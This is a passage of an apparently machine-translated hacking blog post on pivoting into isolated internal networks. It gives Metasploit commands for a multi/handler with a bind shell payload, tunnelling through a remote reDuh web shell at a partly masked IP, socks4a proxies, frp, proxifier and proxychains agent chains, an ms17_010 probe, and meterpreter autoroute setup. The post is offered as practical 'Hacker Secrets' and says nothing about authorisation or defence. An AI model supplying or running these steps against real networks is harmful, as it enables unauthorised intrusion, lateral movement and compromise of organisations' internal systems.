
sudo msfconsole -q``msf5 > use exploit/multi/handler``msf5 exploit(multi/handler) > ``set` `payload windows/shell_bind_tcp``msf5 exploit(multi/handler) > ``set` `rhost 127.0.0.1``msf5 exploit(multi/handler) > ``set` `lport 5353``msf5 exploit(multi/handler) > run -j
java -jar reDuhClient.jar http:``//103.242.xx.xx/reduh.aspx` `telnet 127.0.0.1 1010``>>[createTunnel]5353:127.0.0.1:53

You can continue to infiltrate in metasploit, or open a socks4a and mount other security tools.

msf5 exploit(multi/handler) > use auxiliary/server/socks4a``msf5 auxiliary(server/socks4a) > ``set` `srvport 10080``msf5 auxiliary(server/socks4a) > run -j

be careful
Why should payload use a shell instead of a meterpreter. Meterpreter is an advanced payload, which takes up a large number of data packets in transmission. This single port forwarding online meteasploit is not very stable. Meterpreter will make the "small water pipe" more unstable!
Isolated network (multi-level agent)
In the process of Intranet penetration, isolated networks will be encountered. More often, it is logical isolation. The way to break through is to get the permission of the springboard machine (multiple network cards, operation and maintenance machines, etc.) reachable by the route, and establish a layer of secondary agents and tertiary agents
frp
Now you have the permission of a dual network card intranet server. You can use frp to establish a channel. This server is both a server and a client.
(for details, refer to https://www.cnblogs.com/PANDA-Mosen/p/13096260.html )
proxifier
After frp is established, two agents are added in combination with proxifier: extranet socks and Intranet socks, and then the agent chain is created. (note the order of agents)
Set agent rules and select the corresponding agent.
The layer-2 agent is successful, and the intranet isolation machine 445 is opened.
Proxychains

The command line proxy artifact proxychains sets the passwords of layer-2 proxy and socks. (note the order of agents)
Linkage metasploit, ms17_010 probe, you can see the transmission process of the agent chain.
For the use of metasploit, as long as the route in sessions can be reached, multi-layer network penetration can be carried out directly, which is more convenient. But the main session is down, all of them are down!

After obtaining a session of the target, you can view the IP segment information and automatically add the routing table.
msf5 exploit(multi/handler) > sessions 1``meterpreter > run get_local_subnets``meterpreter > run autoroute -p``meterpreter > run post/multi/manage/autoroute``meterpreter > run autoroute -p``meterpreter > background
The above is added in the meterpreter permission, or you can add it directly when you know the target routing table information.
msf5 exploit(multi/handler) > route add 172.20.20.0/24 1 ``//session id 1``msf5 exploit(multi/handler) > route
You can continue to penetrate in metasploit, or open a sock to mount multiple layers of penetration on other tools.
msf5 exploit(multi/handler) > use auxiliary/server/socks4a``msf5 auxiliary(server/socks4a) > ``set` `srvport 1080``msf5 auxiliary(server/socks4a) > run -j
Then open / etc / proxychains conf

That's all for today's sharing. Remember to like, collect and forward. I have a public zongzi number[ Black palm ], there's more to share Hacker Secrets , welcome to play!